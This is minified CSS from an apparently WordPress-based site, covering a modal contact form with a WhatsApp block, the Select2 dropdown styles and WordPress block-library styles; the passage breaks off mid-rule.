.row{margin:0}#bb-block-table-form .modal-window .col{padding:60px}@media (max-width:991px){#bb-block-table-form .modal-window .col{padding:50px 30px}}#bb-block-table-form .modal-window .title{font-weight:700;font-size:28px;line-height:28px;text-align:center;text-transform:uppercase;color:#414d65}@media (max-width:575px){#bb-block-table-form .modal-window .title{font-size:23px;line-height:28px}}#bb-block-table-form .modal-window .desc{font-weight:700;font-size:24px;text-align:center;color:#414d65;margin-bottom:40px}#bb-block-table-form .modal-window .desc span{color:#63c0c5}#bb-block-table-form .modal-window .whatsapp-container{background:#344057}#bb-block-table-form .modal-window .whatsapp-container .title{color:#fff}#bb-block-table-form .modal-window .whatsapp-container .desc{color:#fff}#bb-block-table-form .modal-window .whatsapp-container .desc span{color:#63c0c5}#bb-block-table-form .modal-window .whatsapp-container .whatsapp{font-weight:700;font-size:24px;line-height:24px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 0;margin-bottom:15px}@media (max-width:575px){#bb-block-table-form .modal-window .whatsapp-container .whatsapp{font-size:22px;line-height:22px}}#bb-block-table-form .modal-window .whatsapp-container .whatsapp img{width:30px;height:30px;margin-right:20px}#bb-block-table-form .modal-window .whatsapp-container .btn{white-space:nowrap;text-overflow:inherit;padding:15px 30px 11px 60px}@media (max-width:575px){#bb-block-table-form .modal-window .whatsapp-container .btn{padding:15px 10px 11px 49px}}#bb-block-table-form .fancybox-close-small path{fill:#fff}
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}

@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button .wp-block-button__link.is-style-outline,.wp-block-button.is-style-outline>.wp-block-button__link{border:2px solid;padding:.667em 1.333em}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button .wp-block-button__link:where(.has-border-color){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-color]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-color]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-color]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-color]){border-left-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-style]){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-style]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-style]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-style]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-style]){border-left-width:medium}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image 